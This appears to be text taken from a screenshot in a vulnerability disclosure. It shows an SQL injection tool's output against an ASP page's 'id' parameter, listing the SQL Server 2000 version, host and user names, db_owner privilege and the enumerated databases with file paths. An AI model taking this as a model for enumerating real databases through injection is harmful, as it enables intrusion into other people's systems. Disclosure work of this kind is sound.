 URL http://localhost:1999/3.asp?id=2864
Type Integer DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.2040 (Intel X86) May 13 2005 18:33:17 Copyright (c) 1988-200...
Db Name webnetkuu
Server Name 1-7FFF757EE8EC4
Host Name NETKUU
System User netkuu
Current User netkuu
Privilege db_owner
Databases master, tempdb, model, msdb, pubs, Northwind, bar_ad, bar_new, bawangye, bz, cafestv, distmo...
master e:\Microsoft SQL Server\MSSQL\data\master.mdf
tempdb e:\Microsoft SQL Server\MSSQL\data\tempdb.mdf
model e:\Microsoft SQL Server\MSSQL\data\model.mdf
msdb e:\Microsoft SQL Server\MSSQL\data\msdbdata.mdf
pubs e:\Microsoft SQL Server\MSSQL\data\pubs.mdf
Northwind e:\Microsoft SQL Server\MSSQL\data\northwnd.mdf
bar_ad E:\Data\bar_ad_Data.MDF
bar_new E:\Data\bar_new_Data.MDF
bawangye E:\Data\bawangye_Data.MDF
bz E:\Data\bz_Data.MDF
cafestv E:\Data\cafestv_Data.MDF
distmodel E:\Data\distmdl.mdf
hlws E:\Data\hlws_Data.MDF
jidong E:\Data\jidong_Data.MDF
www.wooyun.org